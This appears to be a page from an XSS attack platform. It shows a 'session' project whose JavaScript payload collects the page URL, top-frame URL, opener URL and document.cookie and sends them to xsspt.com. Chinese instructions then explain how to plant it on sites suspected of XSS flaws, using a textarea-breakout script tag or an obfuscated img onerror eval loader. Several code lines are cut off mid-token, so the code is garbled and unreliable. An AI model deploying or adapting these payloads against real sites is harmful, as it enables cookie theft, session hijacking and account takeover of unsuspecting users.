 项目代码
项目名称: session
项目代码：
(function(){(new Image()).src='https://xsspt.com/index.php?do=api&id=ar53WF&location='+escape((function()
{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top
tion.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){retu
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.o
r.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='https://xsspt.com/index.php?do=keepsession&id=ar53WF&url='+escape(do
t.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=https://xsspt.com/ar53WF?1593741683></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createEle
28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fxsspt.com%2Far53WF%3F%22%2BMath.random%28%29%3B%28document.g
mentsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入